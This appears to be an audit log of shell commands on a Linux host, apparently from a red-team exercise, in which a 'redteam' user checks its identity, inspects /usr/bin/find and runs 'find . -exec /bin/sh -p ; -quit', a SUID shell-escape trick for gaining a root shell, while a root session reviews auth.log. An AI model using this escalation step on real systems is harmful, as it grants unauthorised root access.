 pts/3 (0/root) uid:root(0)/root(0) cwd:/root]: su redteam
uid=0)
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: bash
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: groups
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: lesspipe
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: basename /usr/bin/lesspipe
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: dirname /usr/bin/lesspipe
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: dircolors -b
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: cat /var/log/auth.log
ptmx (0/root) uid:root(0)/root(0) cwd:/root]: /usr/lib/x86_64-linux-gnu/utempter/utempter add tmux(2392)
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: groups
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: /usr/bin/locale-check C.UTF-8
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: locale
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: lesspipe
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: basename /usr/bin/lesspipe
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: dirname /usr/bin/lesspipe
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: dircolors -b
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: mesg n
by (uid=0)
((none)/(none)) uid:root(0)/root(0) cwd:/]: run-parts --report /etc/cron.hourly
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: cat /var/log/auth.log
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: whoami
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: id
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: ls --color=auto -la /usr/bin/find
pts/3 (0/root) uid:redteam(1001)/redteam(1001) cwd:/root]: find . -exec /bin/sh -p ; -quit
pts/4 (0/root) uid:root(0)/root(0) cwd:/root]: vim /var/log/auth.log
((none)/(none)) uid:root(0)/root(0) cwd:/]: /bin/mount hugetlbfs /dev/hugepages -t hugetlbfs